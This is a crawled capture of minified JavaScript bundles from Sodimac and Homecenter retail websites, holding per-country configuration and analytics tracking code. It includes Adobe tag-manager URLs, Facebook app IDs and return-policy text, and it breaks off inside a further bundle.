t=this.__wrapped__;if(t instanceof qe){var n=t;return this.__actions__.length&&(n=new qe(this)),(n=n.reverse()).__actions__.push({func:vo,args:[no],thisArg:e}),new Fe(n,this.__chain__)}return this.thru(no)},Me.prototype.toJSON=Me.prototype.valueOf=Me.prototype.value=function(){return vi(this.__wrapped__,this.__actions__)},Me.prototype.first=Me.prototype.head,Qt&&(Me.prototype[Qt]=function(){return this}),Me}();vn?((vn.exports=_e)._=_e,dn._=_e):hn._=_e}).call(c)})),X="analytics",Q="atgBaseUrl",tt="fBAppId",nt="isPDPDisabled",et="isDynamicYieldEnabled",rt="bazaarVoice",it="buServiceBaseUrl",at="isExponeaEnabled",ot=X,ut=Q,ct=tt,ft=nt,st=et,lt=at,pt=rt,ht=it,dt={development:{cl:(x={},m(x,ot,"//assets.adobedtm.com/launch-EN605d024032cb4b878d60a9de941134a1-development.min.js"),m(x,ut,"https://dev.sodimac.cl/"),m(x,ct,"449990142315162"),m(x,ft,!1),m(x,st,!0),m(x,pt,{client_name:"sodimac",site_ID:"main_site",locale:"es_CL"}),m(x,ht,"https://dev.sodimac.cl"),x),pe:(A={},m(A,ot,"//assets.adobedtm.com/launch-EN138351c00381412da6248672df3875b1-development.min.js"),m(A,ut,"https://catalyst-dev.sodimac.com.pe/"),m(A,ct,"656975428163208"),m(A,ft,!1),m(A,st,!1),m(A,pt,{client_name:"sodimac-pe",site_ID:"main_site",locale:"es_PE"}),m(A,ht,"https://catalyst-dev.sodimac.com.pe"),A),co:(E={},m(E,ot,"//assets.adobedtm.com/launch-ENbfd0941497424a7ea9cd2bb4184565f5-development.min.js"),m(E,ut,"https://dev.homecenter.com.co/"),m(E,ct,"417768308932869"),m(E,ft,!1),m(E,st,!1),m(E,pt,{client_name:"homecenter",site_ID:"main_site",locale:"es_CO"}),m(E,ht,"https://dev.homecenter.com.co/"),E),ar:(D={},m(D,ot,"//assets.adobedtm.com/launch-ENfb835d3f34694ebb8d7a334d6673c360-development.min.js"),m(D,ut,"https://catalyst-dev.sodimac.com.ar/"),m(D,ct,"417768308932869"),m(D,ft,!1),m(D,st,!1),m(D,pt,{client_name:"sodimac-ar",site_ID:"main_site",locale:"es_AR"}),m(D,ht,"https://catalyst-dev.sodimac.com.ar"),D),br:(j={},m(j,ot,"//assets.adobedtm.com/launch-ENcdcb7d2e38c54e699ea7f300e8fd59df-development.min.js"),m(j,ut,"https://dev.sodimac.com.br/"),m(j,ct,"417768308932869"),m(j,ft,!1),m(j,st,!1),m(j,pt,{client_name:"sodimac-br",site_ID:"main_site",locale:"pt_BR"}),m(j,ht,"https://catalyst-dev.sodimac.com.br"),j),homy:(k={},m(k,ot,"//assets.adobedtm.com/68ade2efaac6/7a1d83eaf9bd/launch-af5f0dd72797-staging.min.js"),m(k,ut,"https://dev.sodimac.cl/"),m(k,ft,!1),m(k,st,!1),m(k,pt,{client_name:"homy-cl",site_ID:"main_site",locale:"es_CL"}),m(k,ht,"https://dev.sodimac.cl"),k),mx:(O={},m(O,ot,"//assets.adobedtm.com/launch-EN291ef67686c446228c94b18d361a92ad-development.min.js"),m(O,ut,"https://catalyst-dev.sodimac.com.mx/"),m(O,ct,"417768308932869"),m(O,ft,!1),m(O,st,!1),m(O,ht,"https://catalyst-dev.sodimac.com.mx"),m(O,pt,{client_name:"falabella-so",site_ID:"main_site",locale:"es_MX"}),O),uy:(I={},m(I,ot,"//assets.adobedtm.com/launch-ENab6f86a62a9443bdb385e0f0bb0cba65-development.min.js"),m(I,ut,"https://catalyst-dev.sodimac.com.uy/"),m(I,ct,"417768308932869"),m(I,ft,!1),m(I,st,!1),m(I,pt,{client_name:"sodimac-uy",site_ID:"main_site",locale:"es_UY"}),m(I,ht,"https://catalyst-dev.sodimac.com.uy"),I),Dicico:(L={},m(L,ot,"//assets.adobedtm.com/launch-ENbc1a82f595fb416e8f7b01904c3bc591-development.min.js"),m(L,ct,"417768308932869"),m(L,ft,!1),m(L,st,!1),L)},production:{cl:(C={},m(C,ot,"//assets.adobedtm.com/launch-ENd2e98c2e28974d36ba52898d0afa2493.min.js"),m(C,ct,"274570326787847"),m(C,ft,!0),m(C,st,!0),m(C,pt,{client_name:"sodimac",site_ID:"main_site",locale:"es_CL"}),C),pe:(P={},m(P,ot,"//assets.adobedtm.com/launch-EN4afa75d79ad84bdda824d1cffdaabba9.min.js"),m(P,ct,"354748015433789"),m(P,ft,!0),m(P,st,!1),m(P,pt,{client_name:"sodimac-pe",site_ID:"main_site",locale:"es_PE"}),P),co:(N={},m(N,ot,"//assets.adobedtm.com/launch-ENc76c6a0400744f62a23f97081ffce726.min.js"),m(N,ct,"2277040442407191"),m(N,ft,!0),m(N,st,!1),m(N,lt,!0),m(N,pt,{client_name:"homecenter",site_ID:"main_site",locale:"es_CO"}),N),ar:(R={},m(R,ot,"//assets.adobedtm.com/launch-EN380839c725ac4991982666778fb5fb06.min.js"),m(R,ct,"402745280382940"),m(R,ft,!0),m(R,st,!1),m(R,pt,{client_name:"sodimac-ar",site_ID:"main_site",locale:"es_AR"}),R),br:(T={},m(T,ot,"//assets.adobedtm.com/launch-ENe299617c2f1641b885a766ca810d8575.min.js"),m(T,ct,"706155082785346"),m(T,ft,!0),m(T,st,!1),m(T,pt,{client_name:"sodimac-br",site_ID:"main_site",locale:"pt_BR"}),T),homy:(U={},m(U,ot,"//assets.adobedtm.com/68ade2efaac6/7a1d83eaf9bd/launch-1648a882e4da.min.js"),m(U,ct,"1385051125070343"),m(U,ft,!0),m(U,st,!1),m(U,pt,{client_name:"homy-cl",site_ID:"main_site",locale:"es_CL"}),U),mx:(B={},m(B,ot,"//assets.adobedtm.com/launch-ENbc7294164f2b455db31702c1cb5fc02b.min.js"),m(B,ct,"377651316483661"),m(B,ft,!0),m(B,st,!1),m(B,pt,{client_name:"falabella-so",site_ID:"main_site",locale:"es_MX"}),B),uy:(z={},m(z,ot,"//assets.adobedtm.com/launch-ENeb4cc73adbac4a589d46d3fcd940eb84.min.js"),m(z,ct,"2409212602449690"),m(z,ft,!0),m(z,st,!1),m(z,pt,{client_name:"sodimac-uy",site_ID:"main_site",locale:"es_UY"}),z),Dicico:(G={},m(G,ot,"//assets.adobedtm.com/launch-ENdbac77bc0183444e9c09d38df7119655.min.js"),m(G,ct,"521937825245854"),m(G,ft,!0),m(G,st,!1),G)},staging:{cl:(M={},m(M,ot,"//assets.adobedtm.com/launch-EN2ec415b4e6a840ca82a6e19e51df3c7b-staging.min.js"),m(M,ct,"449990142315162"),m(M,ft,!0),m(M,st,!0),m(M,pt,{client_name:"sodimac",site_ID:"main_site",locale:"es_CL"}),M),pe:(W={},m(W,ot,"//assets.adobedtm.com/launch-EN84d204ff8e0342d0bdeab11e5c44ec0e-staging.min.js"),m(W,ct,"656975428163208"),m(W,ft,!0),m(W,st,!1),m(W,pt,{client_name:"sodimac-pe",site_ID:"main_site",locale:"es_PE"}),W),co:(H={},m(H,ot,"//assets.adobedtm.com/launch-ENad1bc92c58c64d6abd19dd91b4c9765a-staging.min.js"),m(H,ct,"417768308932869"),m(H,ft,!0),m(H,st,!1),m(H,pt,{client_name:"homecenter",site_ID:"main_site",locale:"es_CO"}),H),ar:(F={},m(F,ot,"//assets.adobedtm.com/launch-ENf9a6866a49864e40a61d32b51819a8a3-staging.min.js"),m(F,ct,"417768308932869"),m(F,ft,!0),m(F,st,!1),m(F,pt,{client_name:"sodimac-ar",site_ID:"main_site",locale:"es_AR"}),F),br:(q={},m(q,ot,"//assets.adobedtm.com/launch-ENc2adcffbd5bb4b21a1d987ce7fc641c8-staging.min.js"),m(q,ct,"706155082785346"),m(q,ft,!0),m(q,st,!1),m(q,pt,{client_name:"sodimac-br",site_ID:"main_site",locale:"pt_BR"}),q),homy:(Y={},m(Y,ot,"//assets.adobedtm.com/68ade2efaac6/7a1d83eaf9bd/launch-af5f0dd72797-staging.min.js"),m(Y,ct,"1385051125070343"),m(Y,ft,!0),m(Y,st,!1),m(Y,pt,{client_name:"homy-cl",site_ID:"main_site",locale:"es_CL"}),Y),mx:($={},m($,ot,"//assets.adobedtm.com/launch-EN48f10d51a2394b8ab069a8e9d3dc463e-staging.min.js"),m($,ct,"706155082785346"),m($,ft,!0),m($,st,!1),m($,pt,{client_name:"falabella-so",site_ID:"main_site",locale:"es_MX"}),$),uy:(V={},m(V,ot,"//assets.adobedtm.com/launch-EN4b1a9a1d7a5e47938b4865ae9aad5468-staging.min.js"),m(V,ct,"417768308932869"),m(V,ft,!0),m(V,st,!1),m(V,pt,{client_name:"sodimac-uy",site_ID:"main_site",locale:"es_UY"}),V),Dicico:(Z={},m(Z,ot,"//assets.adobedtm.com/launch-EN8cd6cb740cf94590bb649a44b6e3700c-staging.min.js"),m(Z,ct,"417768308932869"),m(Z,ft,!0),m(Z,st,!1),Z)}},vt=function(){var t="production";return dt[t]}(),_t=Q,mt=X,gt=tt,yt=nt,bt=et,wt=rt,St=it,xt=at,At=function(t,n){return vt[n][t]},Et="DYNAMIC_DATA_COOKIE",Dt="regionName_key",jt="ZONE_NAME",kt={default:"JSTOREID",others:"DYNAMIC_STORE_CATALOG_FAMILY"},Ot="experience",It="CATALYST_DATA_COOKIE",Lt="sid",Ct="sodimac-co",Pt="sodimac-ar",Nt="sodimac-pe",Rt="sodimac-uy",Tt="sodimac-br",Ut="sodimac-mx",Bt=(m(J={},"sodimac-cl",{lang:"es",siteId:"socl",atgSiteId:"SCLStore",tenant:"cl",atgBaseUrl:At(_t,"cl"),buServiceBaseUrl:At(St,"cl"),facebookSdkUrl:"https://connect.facebook.net/es_LA/sdk.js",analytics:At(mt,"cl"),fBAppId:At(gt,"cl"),title:"Bienvenido a Sodimac.com. Todo para construir y renovar tu hogar con los precios bajos siempre",isPDPDisabled:At(yt,"cl"),isDynamicYieldEnabled:At(bt,"cl"),separator:{decimal:",",thousand:"."},calculationGuide:"https://www.sodimac.cl/static/html/calculator/Guia_como_calcular_m2.pdf",productGuaranteeSeeMoreLink:"/sodimac-cl/content/a80122/Satisfaccion-Garantizada",productGuaranteeTitle:"Satisfacci\xf3n Garantizada",productGuaranteeDesc:"Si este producto no cumple con tus expectativas tienes 15 d\xedas desde su recepci\xf3n para devolverlo en cualquiera de nuestras tiendas o llamando al 6006004020 - opci\xf3n 2",bazaarVoice:At(wt,"cl"),scene7Image:"https://sodimac.scene7.com/is/image/SodimacCL",currency:"CLP",seoDomain:"Sodimac.cl",cmrPageLink:"https://www.sodimac.cl/sodimac-cl/cmr-enlinea/?cid=linkPDPprice",faqPageLink:"https://www.sodimac.cl/sodimac-cl/content/a80117/Preguntas-Frecuentes",moduloCookie:kt.default}),m(J,Nt,{lang:"es",siteId:"sope",atgSiteId:"SPEStore",tenant:"pe",atgBaseUrl:At(_t,"pe"),buServiceBaseUrl:At(St,"pe"),facebookSdkUrl:"https://connect.facebook.net/es_LA/sdk.js",analytics:At(mt,"pe"),fBAppId:At(gt,"pe"),title:"De todo para tu casa y obra, Recojo en tienda, Devoluciones Gratis | Sodimac",isPDPDisabled:At(yt,"pe"),isDynamicYieldEnabled:At(bt,"pe"),separator:{decimal:".",thousand:","},calculationGuide:"https://www.sodimac.com.pe/static/html/calculator/Guia_como_calcular_m2.pdf",productGuaranteeSeeMoreLink:"/sodimac-pe/content/a50035/devolucion-gratis",productGuaranteeTitle:"Satisfacci\xf3n Garantizada",productGuaranteeDesc:"Si este producto no cumple con tus expectativas tienes 10 d\xedas desde su recepci\xf3n para devolverlo en cualquiera de nuestras tiendas o llamando al (01) 419 2000 - opci\xf3n 4",bazaarVoice:At(wt,"pe"),scene7Image:"https://sodimac.scene7.com/is/image/SodimacPeru",currency:"PEN",seoDomain:"Sodimac.com.pe",faqPageLink:"https://www.sodimac.com.pe/sodimac-pe/content/a50056/Contenido,%20asesor%C3%ADa%20e%20inspiraci%C3%B3n",moduloCookie:kt.default}),m(J,Ut,{lang:"es",siteId:"somx",tenant:"mx",atgSiteId:"SMXStore",typeaheadDomain:"https://www.sodimac.cl/s/typeahead/v1/",atgBaseUrl:At(_t,"mx"),buServiceBaseUrl:At(St,"mx"),isZipCodeAvailable:!0,facebookSdkUrl:"https://connect.facebook.net/es_LA/sdk.js",analytics:At(mt,"mx"),fBAppId:At(gt,"mx"),title:"Bienvenido a Sodimac.com. Todo para construir y renovar tu hogar con los precios bajos siempre.",isPDPDisabled:At(yt,"mx"),isDynamicYieldEnabled:At(bt,"mx"),separator:{decimal:".",thousand:","},calculationGuide:"https://www.sodimac.com.mx/static/html/calculator/guia_como_calcular_m2_SOMX.pdf",productGuaranteeSeeMoreLink:"/sodimac-mx/content/a40053/Satisfaccion-Garantizada",productGuaranteeTitle:"Satisfacci\xf3n Garantizada",productGuaranteeDesc:"Si este producto no cumple con tus expectativas tienes 30 d\xedas desde su recepci\xf3n para devolverlo en cualquiera de nuestras tiendas o llamando al 01-800-0625-222, opci\xf3n 1",bazaarVoice:At(wt,"mx"),scene7Image:"https://sodimac.scene7.com/is/image/SodimacMexico",currency:"MXN",seoDomain:"Sodimac.com.mx",faqPageLink:"https://www.sodimac.com.mx/sodimac-mx/content/a40048/Preguntas-frecuentes"}),m(J,Ct,{lang:"es",siteId:"soco",atgSiteId:"SOCOStore",tenant:"co",atgBaseUrl:At(_t,"co"),buServiceBaseUrl:At(St,"co"),facebookSdkUrl:"https://connect.facebook.net/es_LA/sdk.js",analytics:At(mt,"co"),fBAppId:At(gt,"co"),title:"Homecenter - Decoraci\xf3n para el hogar, muebles, herramientas y materiales de construcci\xf3n",isPDPDisabled:At(yt,"co"),isDynamicYieldEnabled:At(bt,"co"),isExponeaEnabled:At(xt,"co"),separator:{decimal:",",thousand:"."},calculationGuide:"https://www.homecenter.com.co/static/html/calculator/guia_como_calcular_m2_SOCO.pdf",productGuaranteeSeeMoreLink:"/homecenter-co/politica_de_devoluciones_y_reembolsos",productGuaranteeTitle:"Satisfacci\xf3n Garantizada",productGuaranteeDesc:"Si este producto no cumple con tus necesidades tienes 30 d\xedas para acercarte a cualquiera de nuestros  almacenes o comunicarte con la l\xednea de atenci\xf3n al cliente en Bogot\xe1: 3077115 o a la l\xednea Nacional: 320 88 999 33",bazaarVoice:At(wt,"co"),scene7Image:"https://homecenterco.scene7.com/is/image/SodimacCO",currency:"COP",seoDomain:"Homecenter.com.co",isPUMPriceEnabled:!0,faqPageLink:"https://www.homecenter.com.co/homecenter-co/preguntas_frecuentes",moduloCookie:kt.others}),m(J,Pt,{lang:"es",siteId:"soar",atgSiteId:"SARStore",tenant:"ar",atgBaseUrl:At(_t,"ar"),buServiceBaseUrl:At(St,"ar"),analytics:At(mt,"ar"),fBAppId:At(gt,"ar"),title:"Sodimac Homecenter |\xa0Todo para el hogar y la Construcci\xf3n con precios s\xfaper bajos!",isPDPDisabled:At(yt,"ar"),isDynamicYieldEnabled:At(bt,"ar"),separator:{decimal:",",thousand:"."},calculationGuide:"https://www.sodimac.com.ar/static/html/calculator/guia_como_calcular_m2_SOAR.pdf",productGuaranteeSeeMoreLink:"/sodimac-ar/content/a60009/Politica-de-cambios",productGuaranteeTitle:"Satisfacci\xf3n Garantizada",productGuaranteeDesc:"Si este producto no cumple con tus expectativas tienes 10 d\xedas desde su recepci\xf3n para devolverlo en cualquiera de nuestras tiendas o llamando al 0810 777 7634",bazaarVoice:At(wt,"ar"),scene7Image:"https://sodimacar.scene7.com/is/image/SodimacArgentina",currency:"ARS",seoDomain:"Sodimac.com.ar",whatsappNumber:["+54 9 11 5171-4251"],facebookSdkUrl:"https://connect.facebook.net/es_LA/sdk.js",faqPageLink:"https://www.sodimac.com.ar/sodimac-ar/content/a60005/Preguntas-frecuentes"}),m(J,Rt,{lang:"es",siteId:"souy",atgSiteId:"SUYStore",tenant:"uy",atgBaseUrl:At(_t,"uy"),buServiceBaseUrl:At(St,"uy"),analytics:At(mt,"uy"),fBAppId:At(gt,"uy"),title:"Sodimac |\xa0Homecenter l\xedder en Latinoam\xe9rica",isPDPDisabled:At(yt,"uy"),isDynamicYieldEnabled:At(bt,"uy"),separator:{decimal:",",thousand:"."},calculationGuide:"https://www.sodimac.com.uy/static/html/calculator/Guia_como_calcular_m2.pdf",facebookSdkUrl:"https://connect.facebook.net/es_LA/sdk.js",productGuaranteeSeeMoreLink:"/sodimac-uy/content/a600002",productGuaranteeTitle:"Satisfacci\xf3n Garantizada",productGuaranteeDesc:"Si este producto no cumple con tus expectativas tienes 10 d\xedas desde su recepci\xf3n para devolverlo en cualquiera de nuestras tiendas o llamando al 0800 4663",bazaarVoice:At(wt,"uy"),scene7Image:"https://sodimac.scene7.com/is/image/SodimacUruguay",currency:"UYU",seoDomain:"Sodimac.com.uy",whatsappNumber:["+54 9 11 5168-6178","+54 9 11 5171-4251"],faqPageLink:"https://www.sodimac.com.uy/sodimac-uy/content/a600002"}),m(J,Tt,{lang:"pr",siteId:"sobr",atgSiteId:"SBRStore",tenant:"br",atgBaseUrl:At(_t,"br"),buServiceBaseUrl:At(St,"br"),isZipCodeAvailable:!0,facebookSdkUrl:"https://connect.facebook.net/pt_BR/sdk.js",analytics:At(mt,"br"),fBAppId:At(gt,"br"),title:"Sodimac | Casa e Constru\xe7\xe3o",isPDPDisabled:At(yt,"br"),isDynamicYieldEnabled:At(bt,"br"),separator:{decimal:",",thousand:"."},calculationGuide:"https://www.sodimac.cl/static/html/calculator/Guia_como_calcular_m2.pdf",productGuaranteeSeeMoreLink:"/sodimac-br/content/a300005/Trocas-e-Devolucoes",productGuaranteeTitle:"Satisfacci\xf3n Garantizada",productGuaranteeDesc:"No prazo de at\xe9 Sete dias da data de recebimento voc\xea poder\xe1 entrar em contato com a nossa Central de Atendimento atrav\xe9s do n\xfamero 0300 0 342426 (Dicico) ou 0300 763 4622 (SODIMAC) e solicite a troca do produto.",bazaarVoice:At(wt,"br"),scene7Image:"https://sodimac.scene7.com/is/image/SodimacBrasil",currency:"BRL",seoDomain:"Sodimac.com.br",faqPageLink:"https://www.sodimac.com.br/sodimac-br/faq"}),J),zt="previousUrl",Gt="sessionId",Mt="userInfo",Wt="digitalData",Ht="WEB",Ft="MOBILE",qt="ATG",Yt="CATALYST",$t=function(t,n){var e=n||document.cookie,r="".concat(t,"="),i="",a=e.split(";").filter((function(t){return 0===t.trim().indexOf(r)}));return a.length>0&&(i=a[0].substr(a[0].indexOf("=")+1)),i},Vt=function(t){var n=w((t||"").split("*"),2),e=n[0],r=n[1];return{userName:e,cartCount:void 0===r?"0":r}},Zt=function(t){return sessionStorage.getItem(t)},Jt=function(t,n){sessionStorage.setItem(t,n)},Kt=function(t){sessionStorage.removeItem(t)},Xt={atgLoginTypes:{"No Logged":"ANONYMOUS","Sodimac hard Logged":"HARD","Sodimac soft Logged":"SOFT","Facebook hard Logged":"HARD","Facebook soft Logged":"SOFT"},events:{ADD_TO_CART:"add-to-cart",ADD_TO_CART_SEARCH:"add-to-cart-search",ADD_TO_CART_PLP:"add-to-cart-PLP",ADD_TO_CART_PDP:"add-to-cart-PDP",ADD_PLP_MODAL:"product-add-plp-modal",ADD_SLP_MODAL:"product-add-slp-modal",ADD_PDP_MODAL:"add-to-cart-pdp-modal",ADD_TO_CART_HP:"add-to-cart-HP",ANONYMOUS_HARD:"Anonymous-Hard",SOFT_HARD:"Soft-Hard",ANONYMOUS_SOFT:"Anonymous-Soft",SOFT_ANONYMOUS:"Soft-Anonymous",HARD_ANONYMOUS:"Hard-Anonymous",CHANGE_ZONE:"change-zone",SEARCH_WITH_RESULT:"search-with-result",SEARCH_BRD:"search-brd",SEARCH_RESULTS:"search-with-result",SEARCH_NO_RESULTS:"search-no-result",SEARCH_TYPEAHEAD:"search-typeaHead",PAGE_PLP:"page-plp",PAGE_PDP:"page-pdp",PAGE_SLP:"page-slp"}},Qt=function(){var t=h(s.mark((function t(n){var e,r,i,a,o,c,f,p,h,d,v,_,m,g,w;return s.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.url,r=n.opts,i=void 0===r?{}:r,a=n.appCtx,o=void 0===a?{}:a,c=i.includeTracing&&!1,f=c?o.tracingHeaders:{},p={},h=i.readBody,d=void 0===h?function(t){return t.json()}:h,v=b(i,["readBody"]),(_=y({},p,{},v,{headers:y({},f,{},v.headers)})).body&&"object"===l(_.body)&&(_=y({},_,{body:JSON.stringify(_.body),headers:y({},_.headers,{"Content-Type":"application/json"})})),t.prev=7,t.next=10,u()(e,_);case 10:if(!(w=t.sent).ok){t.next=17;break}return t.next=14,d(w);case 14:g=t.sent,t.next=18;break;case 17:m={statusText:w.statusText,status:w.status};case 18:t.next=23;break;case 20:t.prev=20,t.t0=t.catch(7),m=t.t0;case 23:return t.abrupt("return",{error:m,data:g});case 24:case"end":return t.stop()}}),t,null,[[7,20]])})));return function(n){return t.apply(this,arguments)}}(),tn=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2?arguments[2]:void 0;return Qt({url:t,opts:y({},n,{method:"GET"}),appCtx:e})},nn=function(){function t(n){var e=n.urls;d(this,t),this.urls=e,this.getDataCookie=this.getDataCookie.bind(this),this.getAnalyticsInfo=this.getAnalyticsInfo.bind(this)}return _(t,[{key:"getDataCookie",value:function(){return $t(Et)}},{key:"getAnalyticsInfo",value:function(){return tn(this.urls.getAnalyticsInfo)}}]),t}(),en=function(){function t(n){var e=n.urls,r=n.isMobile,i=n.tenant;d(this,t),this.urls=e,this.isMobile=r,this.tenant=i,this.getDefaultHeaders=this.getDefaultHeaders.bind(this),this.getAuthHeaders=this.getAuthHeaders.bind(this),this.getDataCookie=this.getDataCookie.bind(this),this.getAnalyticsInfo=this.getAnalyticsInfo.bind(this)}return _(t,[{key:"getDefaultHeaders",value:function(){return{"x-channel-id":this.isMobile?Ft:Ht,"x-ecomm-name":{cl:"sodimac-cl",homy:"sodimac-homy",co:"homecenter-co",ar:"sodimac-ar",pe:"sodimac-pe",uy:"sodimac-uy",br:"sodimac-br",mx:"sodimac-mx",dicico:"dicico"}[this.tenant]}}},{key:"getAuthHeaders",value:function(){var t=this.getDefaultHeaders(),n=$t(Lt);return n&&(t.Authorization=n),t}},{key:"getDataCookie",value:function(){return $t(It)}},{key:"getAnalyticsInfo",value:function(){var t=this.getAuthHeaders();return tn(this.urls.getAnalyticsInfo,{headers:t})}}]),t}(),rn=function(t){var n,e=t.isCatalystEnabled,r=t.atgUrls,i=t.catalystUrls,a=t.isMobile,o=t.tenant,u=(m(n={},qt,(function(){return new nn({urls:r,tenant:o})})),m(n,Yt,(function(){return new en({urls:i,isMobile:a,tenant:o})})),n),c=$t(Ot);return u[e&&c===Yt?Yt:qt]()},an=function(t){return localStorage.getItem(t)},on=function(t,n,e){return m({},t,y({},n,{},e))},un=function(n){var e=n.ecom,r=n.error,i=n.events,a=n.login,o=n.page,u=n.search,c=n.server,f=b(n,["ecom","error","events","login","page","search","server"]);t.window.digitalData=t.window.digitalData||{};var s,l,p=t.window.digitalData,h=p.page,d=p.search,v=p.ecom,_=p.error,m=p.login,g=p.server,w=b(p,["page","search","ecom","error","login","server"]);t.window.digitalData=y({},on("page",h,o),{},on("search",d,u),{},on("ecom",v,e),{},on("error",_,r),{events:i},on("login",m,a),{},on("server",g,c),{},y({},f,{},w)),s=Wt,l=JSON.stringify(window.digitalData),localStorage.setItem(s,l)},cn=function(t,n){var e=t.analyticsInfo,r=void 0===e?{}:e,i=K.get(r,"page.sessionId","");Jt(Gt,i),un(r);var a=n.getDataCookie(),o=Vt(a).userName;Jt(Mt,o)},fn=function(){var n=h(s.mark((function n(e,r){var i,a,o,u,c,f,l,p,h,d,v,_,m=arguments;return s.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(i=m.length>2&&void 0!==m[2]?m[2]:"",a=m.length>3?m[3]:void 0,o=m.length>4?m[4]:void 0,u=rn({isCatalystEnabled:r,atgUrls:{getAnalyticsInfo:e},catalystUrls:{getAnalyticsInfo:"".concat(i,"/s/account/v1/analytics-info")},isMobile:o,tenant:a}),c=u.getDataCookie(),f=Zt(Mt),l=Vt(c),p=l.userName,f===p){n.next=18;break}return K.get(t.window,"digitalData.login")&&(t.window.digitalData.login={}),n.next=12,u.getAnalyticsInfo();case 12:h=n.sent,d=h.data,cn(void 0===d?{}:d,u),n.next=21;break;case 18:v=an("digitalData"),_=K.isEmpty(v)?{}:JSON.parse(v),window.digitalData=_;case 21:case"end":return n.stop()}}),n)})));return function(t,e){return n.apply(this,arguments)}}(),sn=function(){var n=K.get(t.window,"digitalData.page.loginStatus");return Xt.atgLoginTypes[n]},ln=function(t){var n=function(t){var n=t.tenant;return Bt[n].analytics}(t);return i.a.createElement(a.a,null,i.a.createElement("script",{src:n,async:!0}),";")},pn=function(t){return i.a.createElement(i.a.Fragment,null,i.a.createElement(ln,t))},hn=function(){var n=$t(jt)||"",e=$t(Dt)||"";return un({ecom:{navComuna:n,navRegion:e},events:"Event13",page:{pageName:"home",pageType:"home",url:t.window.location.href,catalyst:"home",previousUrl:Zt(zt)}})},dn=function(n){var e=n.eventName;t.window._satellite&&t.window._satellite.track(e)},vn=function(){var t=h(s.mark((function t(){var n,e,r;return s.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=sn(),e=sn(),r="".concat(n,"_").concat(e),Kt(Gt),Kt(Mt),dn({eventName:Xt.events[r]});case 6:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),_n={track:dn,trackAuthentication:vn,trackCatalystPage:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"sitecatalyst";dn({eventName:"sitecatalyst"}),dn({eventName:t})},trackTypeaheadAnalytics:function(){dn({eventName:Xt.events.SEARCH_TYPEAHEAD})}},mn=function(t,n){document&&document.addEventListener(t,n)},gn=function(){mn("login",(function(t){_n.track({eventName:t.detail.data}),_n.trackAuthentication()}))},yn=function(){mn("logout",(function(){_n.trackAuthentication()}))},bn=function(){mn("location",(function(t){_n.track({eventName:t.detail.data})}))},wn=function(n,e,i,a,o,u){var c=w(Object(r.useState)(!1),2),f=c[0],l=c[1];Object(r.useEffect)((function(){(function(){var t=h(s.mark((function t(){return s.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fn(i,a,o,n,u);case 2:hn(),l(!0);case 4:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}})()()}),[n,e]),Object(r.useEffect)((function(){f&&t.window.digitalData&&(!function(){if(document&&!document.getElementById("page-bottom")){var t=document.createElement("script");t.type="text/javascript",t.id="page-bottom",t.text="_satellite.pageBottom()",document.body.appendChild(t)}}(),gn(),yn(),bn())}),[f])},Sn=function(t){var n=t.businessUnit,e=t.tenant,r=t.pageName,a=t.analyticsUrl,o=t.isCatalystEnabled,u=t.baseUrl,c=t.isMobile,f="".concat(n,"-").concat(e);return wn(e,r,a,o,u,c),i.a.createElement(pn,{tenant:f})};Sn.propTypes={};var xn={analytics:{ExternalScriptsContainer:Sn}};n.default=xn}.call(this,e("ntbh"))}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd1b60f7764d94e0ab2e27d896e21b0ed-source.min.js
body_size: 57
content:
// For license information, see `https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd1b60f7764d94e0ab2e27d896e21b0ed-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCd1b60f7764d94e0ab2e27d896e21b0ed-source.min.js', "<script>\n  gtag('event', 'home', {\n    'send_to': 'AW-949219375',\n    'ecomm_pagetype': \"home\"\n  });\nconsole.log('Pixel Home V2');\n</script>");

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sodimac.com.ar/_next/static/chunks/ecf2cc40.610486778a31886df3a3.js
body_size: 160066
content:
(window.webpackJsonp_N_E=window.webpackJsonp_N_E||[]).push([[14],{"9+Rm":function(e,n,t){"use strict";(function(n){function o(e){return e&&"object"===typeof e&&"default"in e?e.default:e}var r=t("q1tI"),a=o(r),l=o(t("17x9")),i=o(t("fNhR")),s=o(t("yDJ3")),d=o(t("TSYQ")),c=t("0KCw"),u=t("HMs9"),m=o(u),p=t("vS6h"),_=t("9kay"),g=o(t("XzT5")),f=o(t("wd/R")),v=o(t("VtrM")),h=o(t("w26f")),b=o(t("9/5/")),y=o(t("xNrx")),w=t("FW4R"),x=t("cYju"),B=o(t("7l9Y")),C=t("i8i4"),H=o(t("0jGq"));function k(e){return(k="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function S(e,n,t,o,r,a,l){try{var i=e[a](l),s=i.value}catch(d){return void t(d)}i.done?n(s):Promise.resolve(s).then(o,r)}function T(e){return function(){var n=this,t=arguments;return new Promise((function(o,r){var a=e.apply(n,t);function l(e){S(a,o,r,l,i,"next",e)}function i(e){S(a,o,r,l,i,"throw",e)}l(void 0)}))}}function E(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}function N(e,n){for(var t=0;t<n.length;t++){var o=n[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function P(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}function M(){return(M=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}function L(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var 